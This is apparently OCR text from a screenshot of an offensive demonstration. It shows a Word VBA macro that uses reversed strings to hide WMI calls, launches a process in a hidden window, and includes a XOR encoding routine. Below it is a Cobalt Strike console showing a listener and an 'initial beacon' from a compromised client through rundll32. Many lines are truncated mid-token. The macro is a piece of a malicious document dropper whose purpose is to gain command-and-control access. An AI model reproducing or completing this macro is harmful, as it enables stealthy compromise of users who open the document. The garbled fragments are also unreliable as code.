 Normal - NewMacros (???)
(??)
Set objStartup = objWMIService.Get(StrReverse("putratSsse
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject(strGetObject & StrReverse("sse
objProcess.Create abc, Null, objConfig, intProcessID
End Sub
Function XorC(ByVal sData As String, ByVal sKey As String
Dim l As Long, i As Long, byIn() As Byte, byOut() As Byte
Dim bEncOrDec As Boolean
If Len(sData) = 0 Or Len(sKey) = 0 Then XorC = "Invalid a
If Left$(sData, 3) = "xxx" Then
bEncOrDec = False
sData = Mid$(sData, 4)
Else
bEncOrDec = True
End If
byIn = sData
byOut = sData
byKey = sKey
l = LBound(byKey)
For i = LBound(byIn) To UBound(byIn) - 1 Step 2
byOut(i) = ((byIn(i) + Not bEncOrDec) Xor byKey(l)) - bEn
l = l + 2
If l > UBound(byKey) Then l = LBound(byKey)
Next i
XorC = byOut
If bEncOrDec Then XorC = "xxx" & XorC
Cobalt Strike View Attacks Reporting Help More Payloads CrossC2
external inter... listener user computer note process pid arch
192.168.... 192.168.... msf_to_cs test CLIENT1 rundll32.... 3768 x64
Event Log X Listeners X
10/28 14:22:19 *** saji has joined.
10/28 14:47:47 *** initial beacon from test@192.168.41.8 (CLIENT1)
[10/28 14:48] saji
event>